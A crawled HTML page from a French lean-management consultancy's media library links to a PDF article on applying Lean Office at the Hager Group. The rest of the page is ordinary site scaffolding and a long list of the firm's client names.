

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://al-consulting.com/fr/mediatheque/publications/97-lean-office-dans-le-groupe-hager.html
body_size: 11418
content:
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script><!DOCTYPE html >
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr-fr" lang="fr-fr" >
<head>
<script>window.dataLayer = window.dataLayer || [];</script>
<!-- Google Tag Manager JS V.1.0.0 from Tools for Joomla -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NLSD5NH');</script>
<!-- End Google Tag Manager JS -->
<base href="https://al-consulting.com/fr/mediatheque/publications/97-lean-office-dans-le-groupe-hager.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Lean&amp;Green, Lean Entreprise, lean Manufacturing, Lean Office,  Lean Logistique, 5S, Kanban, Kaizen, PDCA, usine lean, innovation participative" />
	<meta name="author" content="Administrator" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="description" content="AL Consulting : Experts Lean depuis 1991. La transmission par nos experts à vos équipes des principes, organisations et outils de l'Excellence Opérationnelle." />
	<title>Lean Office dans le Groupe Hager - AL Consulting</title>
	<link href="/cache/sboost_assets/cdd31d8081ba07656efd38e4ff141fbb.css" rel="stylesheet" type="text/css" />
	<link href="https://al-consulting.com/media/editors/arkeditor/css/squeezebox.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_ju_logoshowcase/assets/css/owl.carousel.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/cookieconsent.min.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
#mx-mainwd {max-width: calc(1200px + 200px)}@media only screen and (min-width: 1200px) and (max-width: 1619px) {#mx-mainwd {max-width: 1200px;}} #bottomspot, .mx-base {max-width: 1200px;margin: 0 auto}body{font-size:13px;} h1{font-size:44px;} h2{font-size:33px;} h3{font-size:24px;} #mx-leftcol {width: 25%} #mx-rightcol { width: 27%} #mx-maincol {width:100%}#inner_content {width: 100%;} #mx-sideleft {width: 20%}#mx-sideright { width: 30%}.snip { margin-right: calc(4px + 5px);margin-left: 5px; margin-bottom: calc(4px + 5px); }div.cc-window, span.cc-cookie-settings-toggler{font-size:16px}div.cc-revoke{font-size:16px}div.cc-settings-label,span.cc-cookie-settings-toggle{font-size:14px}div.cc-window.cc-banner{padding:1em 1.8em}div.cc-window.cc-floating{padding:2em 1.8em}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"41ea3919cbe2fb5ab64eb0240cf23808","system.paths":{"root":"","base":""},"system.keepalive":{"interval":1740000,"uri":"\/fr\/component\/ajax\/?format=json"}}</script>
	<script src="/cache/sboost_assets/ffd09af41f9af3be9820ac51dd4e7a02.js" type="text/javascript"></script>
	<script src="https://al-consulting.com/media/editors/arkeditor/js/jquery.easing.min.js" type="text/javascript"></script>
	<script src="https://al-consulting.com/media/editors/arkeditor/js/squeezebox.min.js" type="text/javascript"></script>
	
	<script src="/media/system/js/keepalive.js?0804796e02447f82837ad9479b341abf" type="text/javascript"></script>
	<script src="/modules/mod_ju_logoshowcase/assets/js/jquery.owl.carousel.js" type="text/javascript"></script>
	<script src="/modules/mod_ju_logoshowcase/assets/js/theme.js" type="text/javascript"></script>
	<script src="/plugins/system/gdpr/assets/js/cookieconsent.min.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/init.js" type="text/javascript" defer="defer"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});(function()
				{
					if(typeof jQuery == 'undefined')
						return;
					
					jQuery(function($)
					{
						if($.fn.squeezeBox)
						{
							$( 'a.modal' ).squeezeBox({ parse: 'rel' });
				
							$( 'img.modal' ).each( function( i, el )
							{
								$(el).squeezeBox({
									handler: 'image',
									url: $( el ).attr( 'src' )
								});
							})
						}
						else if(typeof(SqueezeBox) !== 'undefined')
						{
							$( 'img.modal' ).each( function( i, el )
							{
								SqueezeBox.assign( el, 
								{
									handler: 'image',
									url: $( el ).attr( 'src' )
								});
							});
						}
						
						function jModalClose() 
						{
							if(typeof(SqueezeBox) == 'object')
								SqueezeBox.close();
							else
								ARK.squeezeBox.close();
						}
					
					});
				})();var gdprConfigurationOptions = { complianceType: 'opt-in',
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 1,
																			  blockExternalCookiesDomains: 0,
																			  allowedCookies: '',
																			  blockCookieDefine: 1,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  cacheGeolocationCountry: 1,
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'body',
																			  hideOnMobileDevices: 0,
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'block',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'bottom',
																			  revokePosition: 'revoke-top',
																			  toolbarPositionmentType: 1,
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 0,
																			  customRevokableButton: 0,
																			  headerText: 'Cookies used on the website!',
																			  messageText: 'This website uses cookies to ensure you get the best experience on our website.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'You have declined cookies, to ensure the best experience on this website please consent the cookie usage.',
																			  placeholderBlockedResources: 0, 
																	  		  placeholderBlockedResourcesText: 'You must accept cookies and reload the page to view this content',
																			  dismissText: 'Got it!',
																			  allowText: 'Allow cookies',
																			  denyText: 'Decline',
																			  cookiePolicyLinkText: 'Cookie policy',
																			  cookiePolicyLink: 'https://www.al-consulting.com/legal/politique_cookies_pour_le_site_al-consulting.pdf',
																			  cookiePolicyRevocableTabText: 'Cookie policy',
																			  privacyPolicyLinkText: 'Privacy policy',
																			  privacyPolicyLink: 'https://www.al-consulting.com/legal/mentions_legales_pour_le_site_al-consulting.pdf',
																			  toggleCookieSettings: 0,
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 1,
																			  cookieSettingsLabel: 'Cookie settings:',
															  				  cookieSettingsDesc: 'Choose which kind of cookies you want to disable by clicking on the checkboxes. Click on a category name for more informations about used cookies.',
																			  cookieCategory1Enable: 0,
																			  cookieCategory1Name: 'Necessary',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 0,
																			  cookieCategory2Name: 'Preferences',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 0,
																			  cookieCategory3Name: 'Statistics',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 0,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  debugMode: 0
																		};var gdpr_ajax_livesite='https://al-consulting.com/';var gdpr_enable_log_cookie_consent=1;
	</script>
<link href="/templates/ol_leron/images/favicon.ico" rel="shortcut icon" type="image/x-icon" /><link href="https://fonts.googleapis.com/css?family=Lato:300,400" rel="stylesheet"> 
<link href="/templates/ol_leron/css/social.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/templates/ol_leron/js/theia-sticky-sidebar.js"></script>
<script type="text/javascript">
jQuery(document).ready(function () {

jQuery("#mx-rightcol").theiaStickySidebar({"containerSelector":"0","additionalMarginTop":"60px","additionalMarginBottom":"0","updateSidebarHeight":true,"minWidth":"10"});
	});
		
</script>
	
<link href="/templates/ol_leron/css/font-awesome.css" rel="stylesheet" type="text/css" />
<link href="/templates/ol_leron/css/slide.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/templates/ol_leron/js/slide.js"></script> 
<style type="text/css">
body.bg {  }
#mx-header {  background-color: #f7d77e; }
#mx-header.menu-fixed {  background-color: ; }
#mx-header.menu-fixed #hormenu ul.level-0 > li.menu-item > a.menu-item { color: ; }
#hormenu ul.level-0 > li.menu-item > a.menu-item{ color: #1a1818; }
.main-bg {   }
#tophead { }
#botmap, #mx-coce {   }
#bottomspot, .cp a, a#pagetop { }
</style>



<meta name="google-site-verification" content="Google webmaster tools verification" />

<script type="text/javascript">
 var _gaq = _gaq || [];
 _gaq.push(['_setAccount', 'UA-3543089-1']);
_gaq.push(['_trackPageview']);

 (function() {
  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
  ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
 })();
</script>
<!-- Google Analytics Plugin by PB Web Development -->


<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?0804796e02447f82837ad9479b341abf" type="text/javascript"></script><![endif]-->
<!--[if lte IE 7.0]>
<link href="/templates/ol_leron/css/IE7_only.css" rel="stylesheet" type="text/css" />
<![endif]-->
</head>
<body class="bg ltr red clearfix">
<!-- Google Tag Manager iframe V.1.0.0 from Tools for Joomla -->
<noscript><iframe src='//www.googletagmanager.com/ns.html?id=GTM-NLSD5NH'
height='0' width='0' style='display:none;visibility:hidden'></iframe></noscript>
<!-- End Google Tag Manager iframe -->


<div id="mx-mainwd">
<div id="mx-top-header" class="mx-base">
<a id="logo" href="/" title="AL Consulting"><img src="/images/stories/logo_alcg_120x60.jpg" style="border:0;" alt="" /></a>
						<div id="soc_div">	
			<span class="item-social-icons">
				
								<a href="https://www.facebook.com/sharer.php?u=https://al-consulting.com/fr/mediatheque/publications/97-lean-office-dans-le-groupe-hager.html" target="_blank" title="Facebook" class="facebook icon-share-popup"><i class="fa fa-facebook"></i></a>
								
								<a href="http://twitter.com/intent/tweet?source=sharethiscom&amp;url=https://al-consulting.com/fr/mediatheque/publications/97-lean-office-dans-le-groupe-hager.html" target="_blank" title="Twitter" class="twitter icon-share-popup"><i class="fa fa-twitter"></i></a>
								
								<a href="https://plus.google.com/share?url=https://al-consulting.com/fr/mediatheque/publications/97-lean-office-dans-le-groupe-hager.html" target="_blank" title="Google+" class="google icon-share-popup"><i class="fa fa-google-plus"></i></a>
								
								<a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());" title="Pinterest" class="pinterest"><i class="fa fa-pinterest-p"></i></a>
								
								<a href="https://www.linkedin.com/cws/share?url=https://al-consulting.com/fr/mediatheque/publications/97-lean-office-dans-le-groupe-hager.html" target="_blank" title="LinkedIn" class="linkedin icon-share-popup"><i class="fa fa-linkedin"></i></a>
								
								
								
							</span>
			</div>			
				
<div class="clearfix"></div>
</div>
<div class="mx-base-in">
	
<div id="header">
<div id="mx-header" class="mx-header">
<div class="mx-base">	
<div id="hormenu" class="clearfix"><ul class="mx-menu level-0"><li class="menu-item first"><a href="https://al-consulting.com/" class="menu-item first" ><span class="menu"><span class="menu-title">Accueil</span></span></a></li><li class="menu-item parent"><a href="/fr/consulting.html" class="menu-item parent" ><span class="menu"><span class="menu-title">CONSULTING</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix"><div class="megacol col1 first" style="width: 200px;"><ul class="mx-menu level-1"><li class="menu-item first"><a href="/fr/consulting/des-outils-pour-agir.html" class="menu-item first" ><span class="menu"><span class="menu-title">Des Outils pour Agir</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item parent"><a href="/fr/formations-actions.html" class="menu-item parent" ><span class="menu"><span class="menu-title">FORMATIONS-ACTIONS</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix"><div class="megacol col1 first" style="width: 200px;"><ul class="mx-menu level-1"><li class="menu-item first"><a href="/fr/formations-actions/reduisez-le-bfr-de-30.html" class="menu-item first" ><span class="menu"><span class="menu-title">Réduisez le bfr de 30%</span></span></a></li><li class="menu-item last"><a href="/fr/formations-actions/formations-intra-entreprise.html" class="menu-item last" ><span class="menu"><span class="menu-title">Formations intra-entreprise</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item"><a href="https://www.ideasmine.net" target="_blank" class="menu-item" ><span class="menu"><span class="menu-title">Management d'Idées</span></span></a></li><li class="menu-item active parent"><a href="/fr/mediatheque.html" class="menu-item active parent" ><span class="menu"><span class="menu-title">MEDIATHEQUE</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix"><div class="megacol col1 first" style="width: 200px;"><ul class="mx-menu level-1"><li class="menu-item first"><a href="/fr/mediatheque/videos.html" class="menu-item first" ><span class="menu"><span class="menu-title">Vidéos</span></span></a></li><li class="menu-item active"><a href="/fr/mediatheque/publications.html" class="menu-item active" ><span class="menu"><span class="menu-title">Publications</span></span></a></li><li class="menu-item last"><a href="/fr/mediatheque/dans-les-reseaux-sociaux.html" class="menu-item last" ><span class="menu"><span class="menu-title">Dans les Réseaux Sociaux</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item"><a href="/fr/al-consulting1.html" class="menu-item" ><span class="menu"><span class="menu-title">AL Consulting</span></span></a></li><li class="menu-item last"><a href="https://www.lean-shop.net" target="_blank" class="menu-item last" ><span class="menu"><span class="menu-title">Lean-Shop</span></span></a></li></ul></div><script type="text/javascript">
//<![CDATA[
window.addEvent('domready',function(){
var	limits = $(document.body); items_v = [], items_h = [];
$$('div.submenu').each(function (el) { if (el.getParent().getParent().hasClass('level-0')) { items_v.push(el); } else { items_h.push(el); } });
new MXMenu(items_v, { direction: 'LTR', bound: limits, fxOptions: { transition: Fx.Transitions.linear, duration: 300}, animation: 'slidefade', mode: 'vertical', offset:{x:0, y: 0} });
new MXMenu(items_h, { direction: 'LTR', bound: limits, fxOptions: { transition: Fx.Transitions.linear, duration: 300}, animation: 'slidefade', mode: 'horizontal', offset: {x: -10, y: 5} });
});
//]]>
</script></div>
<div class="clearfix"></div>
</div>
</div>
<div id="mx-top" class="clearfix"><div class="mx-inner clearfix"><div class="module ">	
<div class="mod-wrapper clearfix">		
<div class="mod-content clearfix">	
<div class="mod-inner clearfix">
<ul class="breadcrumb">
	<span class="showhome">Vous êtes ici : </span><li><a href="/fr/">Home</a><span class="divider">/</span></li><li><a href="/fr/mediatheque/category/0.html">MEDIATHEQUE</a><span class="divider">/</span></li><li><a href="/fr/mediatheque/publications.html">Publications</a><span class="divider">/</span></li><li class="active">Lean Office dans le Groupe Hager</li></ul></div>
</div>
</div>
</div>
<div style="clear:both;"></div>
</div></div> 
<div id="mx-basebody">	
<div class="mx-base main-bg clearfix">
<div class="clearfix">
<div id="mx-maincol" class="clearfix">
<div class="clr"></div>
<div id="inner_content" class="clearfix"> <!--Component Area-->
		
<div class="mx-component-area clearfix">
<div class="mx-inner clearfix">
<div id="system-message-container">
	</div>

<div class="mx-component-area-inner clearfix">

<article class="item-page">

	
	

	
		

	<header>

		
		

		
		<h1>

			
				Lean Office dans le Groupe Hager
			
		</h1>

		
		

		
		<ul>	

			


			
			

			
			

			
			

			
			

			
			

			
				
				<li class="print-icon">

				<a href="/fr/mediatheque/publications/97-lean-office-dans-le-groupe-hager.html?tmpl=component&amp;print=1" title="Imprimer l'article < Lean Office dans le Groupe Hager >" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow">			<span class="icon-print" aria-hidden="true"></span>
		Imprimer	</a>
				</li>

				
	

				
	

				
	

			
			

			
		</ul>

		
	</header>

	

	




















<p><a href="/Horizon-n19_Article Lean Office.pdf" target="_blank">Un exemple d'application du Lean Office dans le Groupe Hager</a><br /><br /><br /></p> 









			

		 


</article><div><a title="Faboba : Cr&eacute;ation de composantJoomla" style="font-size: 8px;; visibility: visible;display:inline;" href="http://www.faboba.com" target="_blank">FaLang translation system by Faboba</a></div>
</div>	
</div>
</div>
</div>
<div class="clr"></div>
</div></div>
</div>
</div> 
 
 
<div class="mx-base clearfix"> 
<div id="mx-section" class="clearfix"><div class="mx-inner clearfix"><div class="module white">	
<div class="mod-wrapper clearfix">		
<h3 class="header">			
Parmi Nos Plus de 400 Clients de Toutes Tailles et de Tous Types d'Activités sur les 5 Continents</h3>
<div class="mod-content clearfix">	
<div class="mod-inner clearfix">


<div class="owl-carousel nav-light owl-nav nav-rounded" data-dots="false" data-autoplay="true" data-autoplay-hover-pause="true" data-autoplay-timeout="4000" data-autoplay-speed="1000" data-loop="true" data-nav="true" data-nav-speed="1000" data-items="10" data-tablet-landscape="8" data-tablet-portrait="5" data-mobile-landscape="5" data-mobile-portrait="3">
<div class="snip">
 
<div class="smicon">
<img src="/images/logos/client-8.png" alt="logo" >
</div>
</div>
<div class="snip">
 
<div class="smicon">
<img src="/images/logos/areva.png" alt="logo" >
</div>
</div>
<div class="snip">
 
<div class="smicon">
<img src="/images/logos/client-14.png" alt="logo" >
</div>
</div>
<div class="snip">
 
<div class="smicon">
<img src="/images/logos/client-12.png" alt="logo" >
</div>
</div>
<div class="snip">
 
<div class="smicon">
<img src="/images/logos/client-1.png" alt="logo" >
</div>
</div>
<div class="snip">
<a href="https://www.faurecia.com/groupe/excellence-operationnelle" target="_self">
 
<div class="smicon">
<img src="/images/logos/faurecia4.png" alt="logo" >
</div>
</a>
</div>
<div class="snip">
 
<div class="smicon">
<img src="/images/logos/client-13.png" alt="logo" >
</div>
</div>
<div class="snip">
 
<div class="smicon">
<img src="/images/logos/client-16.png" alt="logo" >
</div>
</div>
<div class="snip">
 
<div class="smicon">
<img src="/images/logos/client-2.png" alt="logo" >
</div>
</div>
<div class="snip">
 
<div class="smicon">
<img src="/images/logos/GSK.png" alt="logo" >
</div>
</div>
<div class="snip">
 
<div class="smicon">
<img src="/images/logos/client-4.png" alt="logo" >
</div>
</div>
<div class="snip">
 
<div class="smicon">
<img src="/images/logos/client-17.png" alt="logo" >
</div>
</div>
<div class="snip">
 
<div class="smicon">
<img src="/images/logos/client-7.png" alt="logo" >
</div>
</div>
<div class="snip">
 
<div class="smicon">
<img src="/images/logos/snecma.png" alt="logo" >
</div>
</div>
<div class="snip">
 
<div class="smicon">
<img src="/images/logos/delpharm.png" alt="logo" >
</div>
</div>

</div>

</div>
</div>
</div>
</div>
<div style="clear:both;"></div>
<div class="module ">	
<div class="mod-wrapper clearfix">		
<h3 class="header">			
Merci à Tous Nos Clients depuis 1991</h3>
<div class="mod-content clearfix">	
<div class="mod-inner clearfix">


<div class="custom"  >
	<h1 style="text-align: center;">Pour l&#39;Innovation Incr&eacute;mentale (Progr&egrave;s Continu)</h1>

<p style="text-align: left;"><br />
<span style="font-size: 8pt;">3M - 720&deg; - AB PLAST &ndash; ABR &ndash; ABYSSE &ndash; ACOME &ndash; ACTUA - AEROQUIP &ndash; AFPI &ndash; AGC CONSEIL &ndash; AGFA &ndash; AGROPUR &ndash; AIRBUS - AJINOMOTO &ndash; ALCOA &ndash; ALGOE &ndash; ALSTOM &ndash; ANACT &ndash; ANR - ANTARTIC &ndash; APRAT &ndash; AREVA &ndash; ARIA &ndash; ARMOR INOX &ndash; ARTP &ndash; ASI - AT SOURCING &ndash; ATRAL FRANCE &ndash; AXSOLU &ndash; BARON &ndash; BAXTER &ndash; BENVIC - BLANCHARD &ndash; BNP &ndash; BOSTIK &ndash; BOUYGUES &ndash; BRANDT &ndash; BREZILLON &ndash; BUBENDORFF &ndash; CAISSE D&rsquo;EPARGNE &ndash; CALIOT &ndash; CALPAC &ndash; CATU SA &ndash; CENTRALE ACHAT GENEVE &ndash; CERA/CPS &ndash; CETAM &ndash; CETIM &ndash; CHRONOFLEX &ndash; COATEX &ndash; COBEMAT &ndash; COFELY - COMASE &ndash; CONTINENTAL &ndash; CPMI &ndash; CRMA &ndash; CSTB &ndash; CMS &ndash; CUNO FILTRATION &ndash; CONTITECH ANOFLEX &ndash; DANONE &ndash; DATISS &ndash; DECORCIE &ndash; DELPHARM - DYNEO - ELECTRIFIL &ndash; ELECTROPOLI &ndash; ENERGIE DU NORD &ndash; ESSILOR &ndash; EXTERION MEDIA- FAFIEC &ndash; FAIVELEY &ndash; FAURECIA &ndash; FCI &ndash; FEDERAL MOGUL &ndash; FICHET BAUCHE &ndash; FICHET SERRURERIE &ndash; FICO MIRRORS &ndash; FICOSA &ndash; FIVES GROUP - FMC &ndash; FMG &ndash; FONTAINUNION SA &ndash; FORTHAC &ndash; FRANCE ROUTAGES - FROMAGERIE BEL &ndash; GEMALTO &ndash; GESTAMP - GIE EXCELLENCE 2D &ndash; GIT INGENIERIA &ndash; GLOBAL CLOSURE SYSTEMS &ndash; GOODYEAR &ndash; GOODYEAR DUNLOP TIRES FRANCE &ndash; HACHETTE DISTRIBUTION &ndash; HAGER Group &ndash; HAMELIN GROUP &ndash; HAULOTTE GROUP - HENNESSY &ndash; HERTZ &ndash; HYDRO &ndash; IKEA - INGELECT &ndash; INOPLAST &ndash; INTERFIT - ITG &ndash; IUT CACHAN &ndash; JABIL &ndash; JOHNSON CONTROL &ndash; JOHNSON &amp; JOHNSON &ndash; JOHNSON MATTHEY - L&rsquo;APPEL DU LIVRE &ndash; L&rsquo;OCCITANE &ndash; LABORATOIRES GILBERT - LAVAIL &ndash; LEAN FRANCE &ndash; LEGRIS - LEM EQUIPEMENT &ndash; LEMOINE GROUPE &ndash; LISI AUTOMOTIVE &ndash; LOCAMED &ndash; LOGITRAD &ndash; LU &ndash; LUXFER &ndash; LUXURY CARTIER &ndash; LYONNAISE DES EAUX &ndash; M.M.M &ndash; MAC2 SIDEM &ndash; MAFELEC &ndash; MANULOC BFC - MARK IV AUTOMOTIVE &ndash; MATELOC &ndash; MATT &ndash; MD VERRE &ndash; MEAS FRANCE &ndash; MECACHROME - MEDTRONIC &ndash; MERIAL - MONNAIE ROYALE CANADIENNE &ndash; MPAP &ndash; MTO/3M &ndash; MTPS &ndash; MULTILAQUE &ndash; NATUREX - NSE INTEGRATIONS &ndash; NEXANS &ndash; NOMACORC &ndash; NORAMCO - NOVARTIS &ndash; NTN &ndash; OPEN INGENIERIE &ndash; OUESTGRUE &ndash; PARKER - PATEK PHILIPPE - PEUGEOT PSA &ndash; PELLENC - PHILIPP MORRIS &ndash; PIEM &ndash; POUYET 3M &ndash; PSA &ndash; PSION TEKLOGIX &ndash; QUEBECOR CANADA -RB CONSEIL ET GESTION &ndash; RACO - REAMETAL FRANCE &ndash; RENAULT TRUCKS &ndash; RESINOPLAST - RIETER &ndash; RODHIA &ndash; ROLOMATIC &ndash; RSCI &ndash; RUSINOWITCH &ndash; SAB WABCO &ndash; SAFETY &ndash; SAFT &ndash; SAI &ndash; SAINT GOBAIN RECHERCHE &ndash; SALZGITTER &ndash; SAR &ndash; SAVOYE &ndash;SCA &ndash; SEGULA - SEMPERTRANS &ndash; SENCHIM &ndash; SERPE - SERMAT &ndash; SAR &ndash; SEVELNORD &ndash; SIEMENS VDO &ndash; SIRAP GEMA FRANCE &ndash; SOFEDIT &ndash; SOFRAGRAF &ndash; SOPAL &ndash; SOREC &ndash; SORIN &ndash; SPODIS &ndash; SRTT La Poste &ndash; ST GOBAIN RECHERCHE &ndash; STRAHMAN MG &ndash; ST MICROELECTRONICS - STREMLER France &ndash; SYLEA&ndash; TARKETT - TERAMAT &ndash;THYSSENKRUPP &ndash; TOSHIBA - TOURS NORD FORMATION &ndash; TRAMICO &ndash; TREVES - TREMOIS &ndash; TREVESA - TREVEST &ndash; TRW &ndash; TYCO &ndash; UC &amp; PL &ndash; UN POINT DEUX &ndash; UNITHER &ndash; VACHETTE &ndash; VALEO &ndash; VALLOUREC &ndash; VALMONT &ndash; VALVE PRECISION &ndash; VESUVIUS &ndash; VIBRACOUSTIC &ndash; VIBRATECHNIQUES &ndash; VIRBAC &ndash; VIRLY &ndash; VOLVO &ndash; VOSSLO - COGIFER &ndash; WAGON &ndash; WEBER &ndash; WITTE &ndash; YAKDANE SCT</span></p>

<h1 style="text-align: center;">Pour l&#39;Innovation de Rupture</h1>

<p style="text-align: left;"><br />
<span style="font-size: 8pt;">ACADEMIE SIX SIGMA - ACHATS SERVICE &ndash; ADINE - AIT GROUP EUROPE - ALCAN RHENALU &ndash; ALCOA &ndash;FIXATION SIMMONDS S.A.S. &ndash; ALTRAN - APROCHIM SA &ndash; AXIOHM - CAPITAL INNOVATION - CEA DE CADARACHE - CEA/DAM ILE DE France - CEVA SANTE ANIMALE SA - CONTITECH ANOFLEX - CONVERTEAM SAS - CUMMINS FILTRATION SARL - DIX SEPTEMBRE &ndash; ENERGIE DU RHONE &ndash; ETS LUCIEN NOYON &ndash; FAVI - FROMAGERIE PERREAULT - GEMALTO SA - GUILBERT EXPRESS &ndash; HACHETTE DISTRIBUTIONS SERVICES - HAGER Electro S.A.S. - HAMELIN DIGITAL - INNOVATICA SA - INPI PAYS DE LOIRE - INSTITUT ICARE &ndash; ISMANS - ITT INDUSTRIES - LA POSTE CSPN DIJON - LAFARGE CENTRE de RECHERCHE &ndash; LOGITRADE &ndash; MENZOLIT &ndash; MHCS - MILTON ROY EUROPE - OBJECTIF 21 - ORLEANS VAL DE LOIRE TECHNOPOLE - PASSAGE SARL - PEUGEOT CITROEN AUTOMOBILES SA &ndash; POLIMOON PLASTHOM - RDT &ndash; CAT - RENAULT V.I. - ROCKWELL COLLINS FRANCE - SAB WABCO SA - SAVOYE S.A. - SIAP SAS - SOCIETE D&#39;ORFEVRERIE DE NORMANDIE - PROTAC - RANOU - SAFT - TETRAS - THYSSENKRUPP SOFEDIT LE THEIL &ndash; TOSHIBA - TRELLEBORG PRODYN - TURQUAIS INDUSTRIE - VALEO - WAGON AUTOMOTIVE SA - WIRQUIN PLASTIQUES</span></p>
</div>
</div>
</div>
</div>
</div>
<div style="clear:both;"></div>
</div></div></div>
<div id="bottsite" class="clearfix">
<div id="mx-bottoms" class="mx-modCol1 clearfix"><div class="mx-base clearfix"><div class="mx-inner clearfix"><div style="width:100%" class="mx-block "><div id="mx-bottom1" class="mod-block mx-bottom1  single"><div class="module ">	
<div class="mod-wrapper-flat clearfix">		
<h3 class="header">			
Connexion</h3>
<form action="https://al-consulting.com/fr/mediatheque/publications.html" method="post" id="login-form" class="form-inline">
			<div class="pretext">
		<p>L'enregistrement vous donne accès au menu utilisateur. Pour vous inscrire, cliquez sur "Créer un compte".</p>
		</div>
		<div class="userdata">
		<div id="form-login-username" class="control-group">
			<div class="controls">
				<div class="input-prepend input-append">
					<span class="add-on"><i class="icon-user tip" title="Identifiant"></i><label for="modlgn-username" class="element-invisible">Identifiant</label></span><input id="modlgn-username" type="text" name="username" class="input-small" tabindex="1" size="18" placeholder="Identifiant" /><a href="/fr/component/users/?view=remind&amp;Itemid=82" class="btn" rel="tooltip" title="Identifiant oublié ?"><i class="icon-question-sign"></i></a>
				</div>
			</div>
		</div>
		<div id="form-login-password" class="control-group">
			<div class="controls">
				<div class="input-prepend input-append">
					<span class="add-on"><i class="icon-lock tip" title="Mot de passe"></i><label for="modlgn-passwd" class="element-invisible">Mot de passe</label></span><input id="modlgn-passwd" type="password" name="password" class="input-small" tabindex="2" size="18" placeholder="Mot de passe" /><a href="/fr/component/users/?view=reset&amp;Itemid=82" class="btn" rel="tooltip" title="Mot de passe oublié ?"><i class="icon-question-sign"></i></a>
				</div>
			</div>
		</div>
				<div id="form-login-remember" class="control-group checkbox">
			<label for="modlgn-remember" class="control-label">Se souvenir de moi</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
		</div>
				<div id="form-login-submit" class="control-group">
			<div class="controls">
				<button type="submit" tabindex="3" name="Submit" class="btn btn-primary btn">Connexion</button>
			</div>
		</div>
				<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aHR0cHM6Ly9hbC1jb25zdWx0aW5nLmNvbS9mci9tZWRpYXRoZXF1ZS9wdWJsaWNhdGlvbnMvOTctbGVhbi1vZmZpY2UtZGFucy1sZS1ncm91cGUtaGFnZXIuaHRtbA==" />
		<input type="hidden" name="41ea3919cbe2fb5ab64eb0240cf23808" value="1" />	</div>
	</form></div>
</div>
<div style="clear:both;"></div>
